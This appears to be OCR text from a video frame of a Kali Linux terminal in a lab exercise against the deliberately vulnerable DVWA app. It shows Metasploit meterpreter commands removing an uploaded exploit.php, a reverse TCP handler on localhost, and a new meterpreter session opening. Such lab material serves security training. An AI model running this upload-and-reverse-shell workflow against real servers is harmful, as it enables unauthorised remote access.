 1 2 3 4 0:08
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
Server username: _dvwa
meterpreter > rm exploit.php
meterpreter > ls
Listing: /var/lib/dvwa/uploads
Mode Size Type Last modified Name
100644/rw-r--r-- 667 fil 2022-01-04 04:28:59 -0500 dvwa_email.png
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 127.0.0.1 - Meterpreter session 1 closed.  Reason: Died
msf6 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerB
indAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Sending stage (39927 bytes) to 127.0.0.1
[*] Meterpreter session 2 opened (127.0.0.1:4444 -> 127.0.0.1:44402) at 2023-01-07 00:08:51 -0500
meterpreter >